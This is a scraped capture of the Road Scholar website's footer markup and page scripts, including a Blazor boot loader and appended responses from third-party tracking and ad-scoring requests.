                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F25009%2FOnline-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center%3Fite%3D6678%26ito%3D741%26itq%3D91c08bbb-2c49-40ae-8c19-c43bb4452d0d%26itx%255Bidio%255D%3D51413658&sessionid=4ef9982fb447724a3afe56cfd920d356&v=1768504990665&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 421
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1=cf5432ca-0f01-48c6-9d1a-344ca8e7cacc
body_size: -35
content:
neustar_response("029");